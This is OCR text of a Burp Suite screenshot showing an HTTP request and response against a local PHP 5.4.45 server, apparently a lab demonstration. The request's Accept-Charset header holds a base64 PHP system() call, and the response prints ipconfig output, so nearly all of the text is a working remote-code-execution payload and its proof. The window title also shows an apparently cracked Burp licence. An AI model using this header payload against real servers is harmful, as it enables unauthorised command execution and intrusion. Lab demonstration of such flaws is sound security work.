 Burp Suite Professional v1.7.26 - demo20210812.burp - licensed to Larry_Lau - Unli...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 4 × 5 × 6 × 7 × 8 × 9 ×
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.103:8001 ?
Request
Raw Params Headers Hex
GET /phpinfo.php HTTP/1.1
Host: 192.168.0.103:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset:c3lzdGVtKCJpcGNvbmZpZyIpOw==
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
执行的命令为system("ipconfig");
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 02 Jan 2022 12:56:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 145473
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.103
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
? < + > Type a search term 0 matches
Done
145,680 bytes | 279 millis